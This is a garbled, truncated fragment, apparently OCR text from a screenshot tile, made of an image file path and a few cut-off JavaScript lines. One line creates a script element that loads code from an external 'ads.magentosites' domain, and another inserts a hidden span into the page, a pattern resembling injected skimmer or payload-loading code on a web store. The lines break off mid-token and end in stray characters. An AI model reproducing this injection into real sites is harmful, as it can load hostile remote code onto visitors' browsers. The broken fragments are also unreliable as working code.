
document.addEve
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textCo
ک
BUILDI